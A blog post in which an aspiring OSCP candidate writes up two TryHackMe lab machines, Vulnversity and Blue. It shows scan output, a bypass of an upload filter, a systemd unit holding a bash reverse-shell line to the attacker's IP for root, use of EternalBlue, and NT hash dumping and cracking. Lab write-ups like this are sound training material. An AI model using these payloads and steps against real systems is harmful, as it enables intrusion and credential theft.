With my recent new employment as a graduate penetration tester, my mind now turns to the next major hurdle that any InfoSec consultant must jump to advance their career, certifications. It can be pretty daunting to figure out where to start in the world of security certifications, but luckily I’ve been given some guidance in the form of clients that require testers to hold a valid CRT, which in turn can be achieved by attaining a CPSA and OSCP. Blogging about preparing for my CPSA however would be incredibly dull, so here begins my quest to attain an OSCP by the end of November (and achieve my company mandated KPIs along the way).
My general plan leading up to August, when I intend to begin PEN-200, is to try and complete one CTF challenge every two weeks on average, writing up a small blog post afterwards which briefly outlines what I did and more importantly what I learned. My eventual aim is to work my way up to confidently completing OSCP like machines on Hack The Box and Proving Grounds, which I feel will put me in a good position to complete PEN-200 and the OSCP exam. More immediately, I want to develop my methodology so that I’m able to consistently complete medium to hard CTF challenges.
To begin my OSCP prep journey I’ve decided to start with TryHackMe’s Offensive Pentesting learning path, I learned a lot from TryHackMe’s Junior Penetration Tester path when I completed it a few months back, so I feel this is definitely a solid place to begin if I want to develop my skills even further.
Vulnversity
The first (proper) room in this path is Vulnversity, it’s fairly guided so it wasn’t a huge challenge, but a good place to warm up none the less.
I began, as I always do, with a quick nmap scan:
sudo nmap -sC -sV -oA nmap/initial 10.10.212.160
Nmap scan report for 10.10.212.160
Host is up (0.27s latency).
Not shown: 994 closed tcp ports (reset)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 3.0.3
22/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 5a:4f:fc:b8:c8:76:1c:b5:85:1c:ac:b2:86:41:1c:5a (RSA)
|   256 ac:9d:ec:44:61:0c:28:85:00:88:e9:68:e9:d0:cb:3d (ECDSA)
|_  256 30:50:cb:70:5a:86:57:22:cb:52:d9:36:34:dc:a5:58 (ED25519)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3128/tcp open  http-proxy  Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
3333/tcp open  http        Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Vuln University
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
|   Computer name: vulnuniversity
|   NetBIOS computer name: VULNUNIVERSITY\x00
|   Domain name: \x00
|   FQDN: vulnuniversity
|_  System time: 2022-03-23T00:56:54-04:00
|_clock-skew: mean: 1h20m00s, deviation: 2h18m34s, median: 0s
| smb2-time:
|   date: 2022-03-23T04:56:55
|_  start_date: N/A
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: VULNUNIVERSITY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.44 seconds
This particular exercise was a good reminder about the importance of doing reconnaissance thoroughly. During my limited time during CTFs I’ve developed a basic methodology when it comes to nmap, I usually start with a -sC -sV scan of the most common ports before progressing to a quick scan of all TCP ports and then ending with a scan of common UDP ports. I feel this methodology basically covers all available attack surface in most circumstances, with the exception of uncommon UDP ports.
The room then directed me to perform a directory brute force of the identified HTTP server to find an upload page, which I did using the following command:
gobuster dir -u http://10.10.212.160:3333/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.212.160:3333/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2022/03/23 01:07:40 Starting gobuster in directory enumeration mode
===============================================================
/images               (Status: 301) [Size: 322] [--> http://10.10.212.160:3333/images/]
/css                  (Status: 301) [Size: 319] [--> http://10.10.212.160:3333/css/]
/js                   (Status: 301) [Size: 318] [--> http://10.10.212.160:3333/js/]
/fonts                (Status: 301) [Size: 321] [--> http://10.10.212.160:3333/fonts/]
/internal             (Status: 301) [Size: 324] [--> http://10.10.212.160:3333/internal/]
Progress: 4070 / 220561 (1.85%)                                                         ^C
[!] Keyboard interrupt detected, terminating.

===============================================================
2022/03/23 01:09:30 Finished
===============================================================
From here I was able to identify the presence of the /internal/ directory. The way I went about brute forcing here, while sufficient, is not really how I would like to approach directory brute forcing going forward. I was recently offered some sage words of advice from someone much wiser than I when it comes to brute forcing, directory-list-2.3-medium.txt is generally considered to be outdated for real world use, instead it is better to start with quickhits.txt then use a platform specific wordlist before moving onto the big boys such as raft or AssetNote lists.
The upload page seemed unwilling to accept my perfectly innocent .php file, so following the instructions of the lab, I was forced to find another way to execute some cheeky PHP code. Using Burp intruder I was able to bruteforce PHP file extensions to see which ones the application might accept.


As seen above I was able to determine that .phtml files could be uploaded.
From here I just snagged the sample PHP reverse shell provided in Kali’s /usr/share/webshells, updated the IP and port and then reset the file extension. After uploading the file and then navigating to the address where it was stored I was successfully able to catch a reverse shell.
With a shell achieved, the rest of the machine was fairly stock standard, the first flag could be found in the one user’s home directory, while I was able to achieve the root flag by running linpeas.sh to discover the systemctl has the SUID bit set, one quick trip to GTFObins and I was able to spin up the following exploit:
[Unit]
Description=roooooooooot

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.4.23.11/13337 0>&1'

[Install]
WantedBy=multi-user.target
/bin/systemctl enable /tmp/root.service
/bin/systemctl start root
Using this, I was successfully able to attain the root flag. I can’t say I learnt a whole lot from this machine, but it was useful to brush up on boot2root style challenges after having taken a couple of months off.
Blue
Next up was Blue, a machine that involved a bit of Windows hacking, which is always something I find rather interesting as my knowledge of Windows still lags considerably behind my knowledge of Linux. As per the room’s instruction, I started off with an nmap scan:
sudo nmap -sC -sV -Pn -oA nmap/initial 10.10.236.112
Host is up (0.27s latency).
Scanned at 2022-03-23 02:21:04 EDT for 88s
Not shown: 991 closed tcp ports (reset)
PORT      STATE SERVICE      VERSION
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp  open  tcpwrapped
| ssl-cert: Subject: commonName=Jon-PC
| Not valid before: 2022-03-22T06:17:16
|_Not valid after:  2022-09-21T06:17:16
|_ssl-date: 2022-03-23T06:22:31+00:00; -1s from scanner time.
| rdp-ntlm-info:
|   Target_Name: JON-PC
|   NetBIOS_Domain_Name: JON-PC
|   NetBIOS_Computer_Name: JON-PC
|   DNS_Domain_Name: Jon-PC
|   DNS_Computer_Name: Jon-PC
|   Product_Version: 6.1.7601
|_  System_Time: 2022-03-23T06:22:17+00:00
49152/tcp open  msrpc        Microsoft Windows RPC
49153/tcp open  msrpc        Microsoft Windows RPC
49154/tcp open  msrpc        Microsoft Windows RPC
49158/tcp open  msrpc        Microsoft Windows RPC
49159/tcp open  msrpc        Microsoft Windows RPC
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 59m59s, deviation: 2h14m10s, median: -1s
|_nbstat: NetBIOS name: JON-PC, NetBIOS user: <unknown>, NetBIOS MAC: 02:55:3f:a2:97:15 (unknown)
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.1:
|_    Message signing enabled but not required
| smb-os-discovery:
|   OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
|   OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
|   Computer name: Jon-PC
|   NetBIOS computer name: JON-PC\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2022-03-23T01:22:17-05:00
| smb2-time:
|   date: 2022-03-23T06:22:16
|_  start_date: 2022-03-23T06:17:14
Final times for host: srtt: 268266 rttvar: 910  to: 271906
If the name of the room wasn’t enough of the clue, the version of Windows discovered by nmap revealed that this machine appears to be vulnerable to Eternal Blue (MS17-010). Using this knowledge, I fired up msfconsole and searched for exploits for Eternal Blue, found one, configured it and ran it.

The next task was to upgrade my normal reverse TCP shell to a meterpreter shell. I did this using the shell_to_meterpreter module, which was new to me, although felt a bit redundant since I could have just transferred a meterpreter payload to begin with. Our task was then to find a process running as NT AUTHORITY\SYSTEM, migrate to it and then dump the hashes of all users on the system. Using the following command, I could get user Jon’s password:
john --wordlist=/usr/share/wordlists/rockyou.txt --format=NT hash
Once Jon’s password was cracked, the room directed me to find three flags in different locations, C:\, C:\Windows\System32\config and C:\Users\Document\Jon.
Overall this room was a bit of a stark reminder of how behind I am in terms of Windows exploitation and even just navigating my way around a Window system, this is definitely an area I need to improve on in future.